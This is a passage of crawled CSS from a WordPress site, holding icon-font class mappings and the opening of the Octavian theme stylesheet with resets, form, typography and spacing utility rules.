.basic-plus:before { content: "\f141"; }
.basic-plus-2:before { content: "\f142"; }
.basic-plus-3:before { content: "\f143"; }
.basic-plus-4:before { content: "\f144"; }
.basic-power:before { content: "\f145"; }
.basic-print:before { content: "\f146"; }
.basic-printer:before { content: "\f147"; }
.basic-question:before { content: "\f148"; }
.basic-question-2:before { content: "\f149"; }
.basic-reload:before { content: "\f14a"; }
.basic-remove:before { content: "\f14b"; }
.basic-remove-2:before { content: "\f14c"; }
.basic-remove-3:before { content: "\f14d"; }
.basic-search:before { content: "\f14e"; }
.basic-search-2:before { content: "\f14f"; }
.basic-search-3:before { content: "\f150"; }
.basic-share:before { content: "\f151"; }
.basic-share-2:before { content: "\f152"; }
.basic-share-3:before { content: "\f153"; }
.basic-signal:before { content: "\f154"; }
.basic-star:before { content: "\f155"; }
.basic-stop:before { content: "\f156"; }
.basic-time:before { content: "\f157"; }
.basic-trash:before { content: "\f158"; }
.basic-upload:before { content: "\f159"; }
.basic-warning:before { content: "\f15a"; }
.basic-warning-2:before { content: "\f15b"; }
.basic-waving:before { content: "\f15c"; }


--- FILE ---
content_type: text/css
request_url: https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/interface-icons.css?ver=6.9
body_size: 823
content:
	/*
  	Interface icon font: Interface
  	Creation date: 26/01/2018 10:10
  	*/

@font-face {
  font-family: "Interface";
  src: url("../font/interface-icons/interface.eot");
  src: url("../font/interface-icons/interface.eot?#iefix") format("embedded-opentype"),
       url("../font/interface-icons/interface.woff") format("woff"),
       url("../font/interface-icons/interface.ttf") format("truetype"),
       url("../font/interface-icons/interface.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Interface";
    src: url("../font/interface-icons/interface.svg#Flaticon") format("svg");
  }
}

[class^="inter-"]:before, [class*=" inter-"]:before,
[class^="inter-"]:after, [class*=" inter-"]:after {   
    font-family: Interface;
    font-style: normal;
}
.inter-wifi:before { content: "\f100"; }
.inter-webcam:before { content: "\f101"; }
.inter-wallet:before { content: "\f102"; }
.inter-view:before { content: "\f103"; }
.inter-video-camera:before { content: "\f104"; }
.inter-user-1:before { content: "\f105"; }
.inter-link-3:before { content: "\f106"; }
.inter-upload:before { content: "\f107"; }
.inter-unlock:before { content: "\f108"; }
.inter-undo:before { content: "\f109"; }
.inter-tick:before { content: "\f10a"; }
.inter-tag:before { content: "\f10b"; }
.inter-suitcase:before { content: "\f10c"; }
.inter-box-1:before { content: "\f10d"; }
.inter-stop:before { content: "\f10e"; }
.inter-sound:before { content: "\f10f"; }
.inter-slideshow:before { content: "\f110"; }
.inter-shuffle:before { content: "\f111"; }
.inter-share-1:before { content: "\f112"; }
.inter-share:before { content: "\f113"; }
.inter-settings:before { content: "\f114"; }
.inter-cursor-1:before { content: "\f115"; }
.inter-shield:before { content: "\f116"; }
.inter-loupe:before { content: "\f117"; }
.inter-file-2:before { content: "\f118"; }
.inter-balance:before { content: "\f119"; }
.inter-diskette:before { content: "\f11a"; }
.inter-hourglass:before { content: "\f11b"; }
.inter-ruler:before { content: "\f11c"; }
.inter-next-2:before { content: "\f11d"; }
.inter-pie-chart:before { content: "\f11e"; }
.inter-repeat-1:before { content: "\f11f"; }
.inter-repeat:before { content: "\f120"; }
.inter-refresh:before { content: "\f121"; }
.inter-books:before { content: "\f122"; }
.inter-random:before { content: "\f123"; }
.inter-user:before { content: "\f124"; }
.inter-light-bulb:before { content: "\f125"; }
.inter-flash-1:before { content: "\f126"; }
.inter-export:before { content: "\f127"; }
.inter-pulse:before { content: "\f128"; }
.inter-next-1:before { content: "\f129"; }
.inter-piggy-bank:before { content: "\f12a"; }
.inter-dropper:before { content: "\f12b"; }
.inter-smartphone:before { content: "\f12c"; }
.inter-message-1:before { content: "\f12d"; }
.inter-paint-bucket:before { content: "\f12e"; }
.inter-file-1:before { content: "\f12f"; }
.inter-bell:before { content: "\f130"; }
.inter-clipboard:before { content: "\f131"; }
.inter-newspaper-1:before { content: "\f132"; }
.inter-newspaper:before { content: "\f133"; }
.inter-antenna:before { content: "\f134"; }
.inter-bar-chart:before { content: "\f135"; }
.inter-mute-1:before { content: "\f136"; }
.inter-music-1:before { content: "\f137"; }
.inter-sound-waves:before { content: "\f138"; }
.inter-music:before { content: "\f139"; }
.inter-film:before { content: "\f13a"; }
.inter-move-1:before { content: "\f13b"; }
.inter-move:before { content: "\f13c"; }
.inter-mouse:before { content: "\f13d"; }
.inter-more:before { content: "\f13e"; }
.inter-mute:before { content: "\f13f"; }
.inter-microphone-1:before { content: "\f140"; }
.inter-microphone:before { content: "\f141"; }
.inter-message:before { content: "\f142"; }
.inter-map-1:before { content: "\f143"; }
.inter-placeholder:before { content: "\f144"; }
.inter-low-battery:before { content: "\f145"; }
.inter-map:before { content: "\f146"; }
.inter-link-2:before { content: "\f147"; }
.inter-like:before { content: "\f148"; }
.inter-layers:before { content: "\f149"; }
.inter-key:before { content: "\f14a"; }
.inter-image-1:before { content: "\f14b"; }
.inter-image:before { content: "\f14c"; }
.inter-link-1:before { content: "\f14d"; }
.inter-home:before { content: "\f14e"; }
.inter-headphones-1:before { content: "\f14f"; }
.inter-headphones:before { content: "\f150"; }
.inter-focus:before { content: "\f151"; }
.inter-fast-forward-1:before { content: "\f152"; }
.inter-folder:before { content: "\f153"; }
.inter-flash:before { content: "\f154"; }
.inter-flag:before { content: "\f155"; }
.inter-filter:before { content: "\f156"; }
.inter-fast-forward:before { content: "\f157"; }
.inter-exit:before { content: "\f158"; }
.inter-expand:before { content: "\f159"; }
.inter-email:before { content: "\f15a"; }
.inter-edit:before { content: "\f15b"; }
.inter-dvd:before { content: "\f15c"; }
.inter-download:before { content: "\f15d"; }
.inter-down-arrow:before { content: "\f15e"; }
.inter-file:before { content: "\f15f"; }
.inter-delete-3:before { content: "\f160"; }
.inter-delete-2:before { content: "\f161"; }
.inter-delete-1:before { content: "\f162"; }
.inter-browser-1:before { content: "\f163"; }
.inter-cursor:before { content: "\f164"; }
.inter-crop:before { content: "\f165"; }
.inter-chat-2:before { content: "\f166"; }
.inter-cloud:before { content: "\f167"; }
.inter-wall-clock:before { content: "\f168"; }
.inter-checked:before { content: "\f169"; }
.inter-chat-1:before { content: "\f16a"; }
.inter-chat:before { content: "\f16b"; }
.inter-link:before { content: "\f16c"; }
.inter-cctv:before { content: "\f16d"; }
.inter-shopping-cart:before { content: "\f16e"; }
.inter-photo-camera-1:before { content: "\f16f"; }
.inter-photo-camera:before { content: "\f170"; }
.inter-calendar:before { content: "\f171"; }
.inter-bug:before { content: "\f172"; }
.inter-browser:before { content: "\f173"; }
.inter-broken:before { content: "\f174"; }
.inter-brightness:before { content: "\f175"; }
.inter-box:before { content: "\f176"; }
.inter-bookmark:before { content: "\f177"; }
.inter-book:before { content: "\f178"; }
.inter-board:before { content: "\f179"; }
.inter-bluetooth:before { content: "\f17a"; }
.inter-alarm:before { content: "\f17b"; }
.inter-battery-1:before { content: "\f17c"; }
.inter-battery:before { content: "\f17d"; }
.inter-ban:before { content: "\f17e"; }
.inter-shopping-bag:before { content: "\f17f"; }
.inter-delete:before { content: "\f180"; }
.inter-next:before { content: "\f181"; }
.inter-megaphone:before { content: "\f182"; }
.inter-add:before { content: "\f183"; }


--- FILE ---
content_type: text/css
request_url: https://theperfectlead.com/wp-content/themes/octavian/style.css?ver=1.0.0
body_size: 45298
content:
/*
 * Theme Name: Octavian
 * Version: 1.18
 * Description: Octavian WordPress Theme
 * Author: Ninzio Themes
 * Theme URI: https://ninzio.com/octavian
 * Author URI: https://themeforest.net/user/ninzio
 * License: Custom license
 * License URI: Licensing/README_License.txt
 * Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
 * Text Domain: octavian
 * Tested up to: 6.4.3
 * Requires PHP: 7.4.0
**/

/* TABLE OF CONTENTS

 * MAIN STYLE
   * Reset Browsers
   * General
   *  Elements
   *  Forms
   *  Typography
   * Extra classes
   * Revolution Slider
   * WordPress Styles
   * Layout
   *  Sidebar Right
   *  Sidebar Left
   *  No Sidebar
   *  Boxed layout
   * Header Gene
   *  Top Bar
   *  Logo
   *  Menu
   *  Sub Menu
   *  Mega Menu
   *  Mobile Menu
   *  Mobile Menu Extend
   *  Mobile Menu Button
   *  Cart Icon
   *  Search Icon
   *  Header Styles
   *   Header Style 1
   *   Header Style 2
   *   Header Fixed
   * Featured Title
   * Blog Post
   *  Post media
   *  Post title
   *  Post meta
   *  Post excerpt
   *  Post link
   * Blog Grid
   * Blog single
   *   Post tags
   *   Post author
   *   Post related
   *   Comments
   *    Comment list
   *    Comment form
   * Search Page
   * Widgets
   *  Title Widget
   *  Widget: Text
   *  Widget: Categories, Meta, Archives, Pages. Latest Post
   *  Widget: Recent Entries
   *  Widget: Nav
   *  Widget: Calendar
   *  Widget: Info
   *  Widget: Links
   *  Widget: Twitter
   *  Widget: Search
   *  Widget: Newsletter
   *  Widget: Socials
   *  Widget: Recent News Advanced 
   *  Widget: Instagram & Flickr
   *  Widget: Tags
   *  Widget: Media Gallery
   * Footer
   *  Grid
   *  Gutter
   * Bottom Bar
   * Scroll Top Button
   * Pagination
   * Nothing Found & 404 Page
   * Media Queries

* ELEMENTS STYLE
   * Accordions
   * Action Box
   * Animation
   * Background
   * Button
   * Canvas Background
      * Animation
      * Morphin
   * Carousel Box
      * Standard Carousel
      * App Carousel
   * Content Box
   * Counter
   * Demo Box
   * Divider
   * Fancy Image
   * Fancy Text
   * Form
     * Contact Form
     * Subcribe Form
   * Flip Box
   * Grid Box
   * Icon
   * Image
   * Icon Box
   * Link
   * List
   * News
   * Parallax Box
   * Partner
   * Piechart
   * Progress Bar
   * Price Box
   * Projects
   * Slider
   * Social
   * SVG
   * Tabs
   * Team
   * Testimonials
   * Text
   * Video Icon

 * SHOP STYLE
   * Single Product
   * Cart Page
   * Checkout Page
   * Widgets

-------------------------------------------------------------- */

/*
MAIN STYLE
-------------------------------------------------------------- */

/* Reset Browsers
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background-color: #fff;
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: none;
}

blockquote,
q {
    quotes: none;
}

a:focus {
    outline: none;
}

a:hover,
a:active {
    outline: 0;
}

a img {
    border: 0;
}

img {
    max-width: 100%;
    height: auto;
}

select {
    max-width: 100%;
}

/* General
-------------------------------------------------------------- */

body {
    font-family: "Open Sans", sans-serif;
    color: #6a727f;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.889;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    overflow-x: hidden;
    overflow-y: hidden;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic;
}

p {
    margin: 0 0 35px;
}

p:empty:before {
    content: none;
}

strong,
b,
cite {
    font-weight: 700;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    font-size: 30px;
    line-height: 48px;
    font-weight: 400;
    color: #393e46;
    padding: 40px 0 40px 100px;
    position: relative;
    margin-bottom: 40px;
}

blockquote:before {
    content: "";
    position: absolute;
    left: 8px;
    top: 56px;
    width: 50px;
    height: 33px;
    background-image: url("assets/img/quotes.png");
    background-size: cover;
}

blockquote cite {
    font-size: 18px;
    font-weight: 700;
    font-family: "Raleway";
    display: inline-block;
    color: #6a727f;
    padding: 10px 0;
    font-style: normal;
    position: relative;
}
blockquote > p {
    margin-bottom: 5px;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote i {
    font-style: normal;
}

abbr,
acronym {
    border-bottom: 1px dotted #ebebeb;
    cursor: help;
}

mark,
ins {
    text-decoration: none;
    background-color: #fff9c0;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -6px;
}

sub {
    bottom: -3px;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin: 0 0 20px;
}

code,
kbd,
tt,
var {
    font-family: Inconsolata, monospace;
    font-size: 14px;
}

pre {
    margin: 15px 0;
    padding: 15px;
    background-color: #ebebeb;
    border: 1px solid #ebebeb;
    overflow-x: auto;
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    hyphens: none;
    border-radius: 0;
    height: auto;
}

svg {
    transition: 0.3s;
}
/* Elements
-------------------------------------------------------------- */

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

hr {
    background-color: #ebebeb;
    border: 0;
    height: 1px;
    margin-bottom: 20px;
}

/* List */

ul,
ol {
    padding: 0;
    margin: 0 0 20px 30px;
}

ul {
    list-style: disc;
}

ul ul {
    list-style-type: circle;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del {
    opacity: 0.5;
}

/* Table */

table,
th,
td {
    border: 1px solid #d0d0d0;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 30px;
    table-layout: fixed;
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
iframe,
object,
video {
    margin-bottom: 20px;
    max-width: 100%;
    vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
    margin-bottom: 0;
}

/* Accessibility - Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #ebebeb;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Forms
-------------------------------------------------------------- */

/* Fixes */

button,
input {
    line-height: normal;
    transition: 0.3s;
}

button,
input,
select,
textarea {
    font-size: 100%;
    line-height: inherit;
    /*margin: 0;*/
    vertical-align: baseline;
}

.widget select {
    width: 100%;
}

input,
textarea {
    font-size: 1em;
    max-width: 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: button;
    border: 0;
    outline: 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]:-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

button:-moz-focus-inner,
input:-moz-focus-inner {
    border: 0;
    padding: 0;
}

/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #ebebeb inset;
}

/* Reset search styling */

input[type="search"] {
    outline: 0;
}

input[type="search"]:-webkit-search-decoration,
input[type="search"]:-webkit-search-cancel-button,
input[type="search"]:-webkit-search-results-button,
input[type="search"]:-webkit-search-results-decoration {
    display: none;
}

/* Input normal */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    font-family: "Open Sans";
    font-size: 16px;
    line-height: 28px;
    font-weight: 400;
    padding: 15px 30px;
    border-radius: 5px;
    border-style: solid;
    border-width: 2px;
    border-color: #ebebeb;
    margin-bottom: 30px;
    text-shadow: none;
    box-shadow: none;
    box-sizing: border-box;
    transition: all ease 0.3s;
    color: #393e46;
}

select {
    padding: 15px 30px;
    border-radius: 5px;
    width: 100%;
    -webkit-appearance: none;
    border-color: #ebebeb;
    background: #ebebeb url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='gray'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;
    background-size: 10px;
    background-position: calc(100% - 20px) calc(50% + 3px);
    background-repeat: no-repeat;
    outline: 0;
}

/* Input focus */

select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border-color: #4a44f2;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* Button */

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Open Sans";
    font-size: 18px;
    line-height: 30px;
    font-weight: 600;
    color: #fff;
    background-color: #4a44f2;
    padding: 18px 70px;
    border-radius: 5px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
    white-space: nowrap;
}

/* Button hover + focus */
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    background-color: #393e46;
    color: #fff;
    border-color: #393e46;
}

/* Placeholder */

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(33, 37, 41, 0.5);
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: rgba(33, 37, 41, 0.5);
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: rgba(33, 37, 41, 0.5);
}

.placeholder-white input::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff;
    /* Firefox */
}

.placeholder-white input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #fff;
}

.placeholder-white input::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #fff;
}

#footer input::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff;
    /* Firefox */
}

#footer input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #fff;
}

#footer input::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #fff;
}

/* Links */

a {
    color: #4a44f2;
    outline: 0;
    text-decoration: none;
    transition: all ease 0.3s;
}

a:hover,
a:focus,
a:active {
    outline: 0;
    color: #393e46;
    text-decoration: none;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Raleway", sans-serif;
    color: #393e46;
    margin: 0 0 40px;
    font-weight: 800;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 2.334em;
    line-height: 1.467;
    /* 42px */
}

h2 {
    font-size: 2em;
    line-height: 1.556;
    /* 36px */
}

h3 {
    font-size: 1.667em;
    line-height: 1.667;
    /* 30px */
}

h4 {
    font-size: 1.445em;
    line-height: 1.692;
    /* 26px */
}

h5 {
    font-size: 1.223em;
    line-height: 1.818;
    /* 22px */
}

h6 {
    font-size: 1em;
    line-height: 1.889;
    /* 18px */
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
}

.heading-font {
    font-family: "Raleway", sans-serif !important;
    text-rendering: optimizeLegibility;
}

/* Extra classes
-------------------------------------------------------------- */

.text-white {
    color: #fff !important;
}

.text-dark {
    color: #393e46 !important;
}

.text-light {
    color: #6a727f !important;
}

.text-very-light {
    color: #a0a0a0 !important;
}

.link-dark {
    color: #393e46 !important;
}

.link-gray {
    color: #6a727f !important;
}

.link-dark:hover,
.link-gray:hover {
    color: #4a44f2 !important;
}

.accent-color {
    color: #4a44f2;
}

.dark-color {
    color: #393e46 !important;
}

.bg-accent {
    background-color: #4a44f2;
}

.bg-dark {
    background-color: #393e46 !important;
}

.bg-light {
    background-color: #f0f0f0 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-very-light {
    background-color: #ebebeb !important;
}

.border-accent {
    border-color: #4a44f2;
}

.display-none,
.hidden {
    display: none !important;
}

.display-block {
    display: block !important;
}

.display-inline {
    display: inline !important;
}

.display-inline-block {
    display: inline-block !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.overflow-inherit {
    overflow: inherit !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.overflow-visible {
    overflow: visible !important;
}

.display-flex {
    display: flex;
}

.justify-content-center {
    justify-content: center;
}

.justify-content-flex-end {
    justify-content: flex-end;
}

.flex-direction-column {
    flex-direction: column;
}

.flex-direction-row {
    flex-direction: row;
}

.has-shadow {
    box-shadow: 0 30px 70px 0 rgba(227, 239, 240, 0.7);
}
.has-shadow-2 {
    box-shadow: 0 30px 100px 15px rgba(225, 225, 225, 0.3);
}

.align-left {
    text-align: left;
}
.align-right {
    text-align: right;
}
.align-center {
    text-align: center;
}

.text-italic {
    font-style: italic !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-del {
    text-decoration: line-through !important;
}

.underline-solid,
.underline-dotted,
.underline-dashed {
    position: relative;
}

.underline-solid:after,
.underline-dotted:after,
.underline-dashed:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #4a44f2;
}

.underline-dotted:after {
    border-bottom-style: dotted;
}

.underline-dashed:after {
    border-bottom-style: dashed;
}

.box-shadow {
    box-shadow: 0px 0px 20px 0px #e9e9e9 !important;
}

.letter-spacing-1px {
    letter-spacing: 1px !important;
}

.letter-spacing-2px {
    letter-spacing: 2px !important;
}

.letter-spacing-3px {
    letter-spacing: 3px !important;
}

.letter-spacing-4px {
    letter-spacing: 4px !important;
}

.letter-spacing-5px {
    letter-spacing: 5px !important;
}

.letter-spacing-6px {
    letter-spacing: 6px !important;
}

.letter-spacing-7px {
    letter-spacing: 7px !important;
}

.letter-spacing-8px {
    letter-spacing: 8px !important;
}

.letter-spacing-9px {
    letter-spacing: 9px !important;
}

.letter-spacing-10px {
    letter-spacing: 10px !important;
}

.font-size-10 {
    font-size: 10px;
}

.font-size-11 {
    font-size: 11px;
}

.font-size-12 {
    font-size: 12px;
}

.font-size-13 {
    font-size: 13px;
}

.font-size-14 {
    font-size: 14px;
}

.font-size-15 {
    font-size: 15px;
}

.font-size-16 {
    font-size: 16px;
}

.font-size-17 {
    font-size: 17px;
}

.font-size-18 {
    font-size: 18px;
}

.font-size-19 {
    font-size: 19px;
}

.font-size-20 {
    font-size: 20px;
}

.font-size-21 {
    font-size: 21px;
}

.font-size-22 {
    font-size: 22px;
}

.font-size-23 {
    font-size: 23px;
}

.font-size-24 {
    font-size: 24px;
}

.font-size-25 {
    font-size: 25px;
}

.font-size-26 {
    font-size: 26px;
}

.font-size-27 {
    font-size: 27px;
}

.font-size-28 {
    font-size: 28px;
}

.font-size-29 {
    font-size: 29px;
}

.font-size-30 {
    font-size: 30px;
}

.font-size-48 {
    font-size: 48px;
}

.line-height-20 {
    line-height: 22px;
}

.line-height-1 {
    line-height: 21px;
}

.line-height-22 {
    line-height: 22px;
}

.line-height-23 {
    line-height: 23px;
}

.line-height-24 {
    line-height: 24px;
}

.line-height-25 {
    line-height: 25px;
}

.line-height-26 {
    line-height: 26px;
}

.line-height-27 {
    line-height: 27px;
}

.line-height-28 {
    line-height: 28px;
}

.line-height-29 {
    line-height: 29px;
}

.line-height-30 {
    line-height: 30px;
}

.line-height-31 {
    line-height: 31px;
}

.line-height-32 {
    line-height: 32px;
}

.line-height-33 {
    line-height: 33px;
}

.line-height-34 {
    line-height: 34px;
}

.line-height-35 {
    line-height: 35px;
}

.line-height-48 {
    line-height: 48px;
}

.font-weight-100 {
    font-weight: 100;
}

.font-weight-200 {
    font-weight: 200;
}

.font-weight-300 {
    font-weight: 300;
}

.font-weight-400 {
    font-weight: 400;
}

.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 600;
}

.font-weight-700 {
    font-weight: 700;
}

.font-weight-800 {
    font-weight: 800;
}

.font-weight-900 {
    font-weight: 900;
}

.margin-bottom-0 {
    margin-bottom: 0px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-25 {
    margin-bottom: 25px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-35 {
    margin-bottom: 35px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-45 {
    margin-bottom: 45px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-55 {
    margin-bottom: 55px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-65 {
    margin-bottom: 65px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-75 {
    margin-bottom: 75px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-85 {
    margin-bottom: 85px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-95 {
    margin-bottom: 95px;
}

.margin-bottom-100 {
    margin-bottom: 100px;
}

.margin-top-0 {
    margin-top: 0px;
}

.margin-top-5 {
    margin-top: 5px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-25 {
    margin-top: 25px;
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-35 {
    margin-top: 35px;
}

.margin-top-40 {
    margin-top: 40px;
}

.margin-top-45 {
    margin-top: 45px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-55 {
    margin-top: 55px;
}

.margin-top-60 {
    margin-top: 60px;
}

.margin-top-65 {
    margin-top: 65px;
}

.margin-top-70 {
    margin-top: 70px;
}

.margin-top-75 {
    margin-top: 75px;
}

.margin-top-80 {
    margin-top: 80px;
}

.margin-top-85 {
    margin-top: 85px;
}

.margin-top-90 {
    margin-top: 90px;
}

.margin-top-95 {
    margin-top: 95px;
}

.margin-top-100 {
    margin-top: 100px;
}

.padding-bottom-0 {
    padding-bottom: 0px;
}

.padding-bottom-5 {
    padding-bottom: 5px;
}

.padding-bottom-10 {
    padding-bottom: 10px;
}

.padding-bottom-15 {
    padding-bottom: 15px;
}

.padding-bottom-20 {
    padding-bottom: 20px;
}

.padding-bottom-25 {
    padding-bottom: 25px;
}

.padding-bottom-30 {
    padding-bottom: 30px;
}

.padding-bottom-35 {
    padding-bottom: 35px;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-45 {
    padding-bottom: 45px;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-55 {
    padding-bottom: 55px;
}

.padding-bottom-60 {
    padding-bottom: 60px;
}

.padding-bottom-65 {
    padding-bottom: 65px;
}

.padding-bottom-70 {
    padding-bottom: 70px;
}

.padding-bottom-75 {
    padding-bottom: 75px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-85 {
    padding-bottom: 85px;
}

.padding-bottom-90 {
    padding-bottom: 90px;
}

.padding-bottom-95 {
    padding-bottom: 95px;
}

.padding-bottom-100 {
    padding-bottom: 100px;
}

.padding-top-0 {
    padding-top: 0px;
}

.padding-top-5 {
    padding-top: 5px;
}

.padding-top-10 {
    padding-top: 10px;
}

.padding-top-15 {
    padding-top: 15px;
}

.padding-top-20 {
    padding-top: 20px;
}

.padding-top-25 {
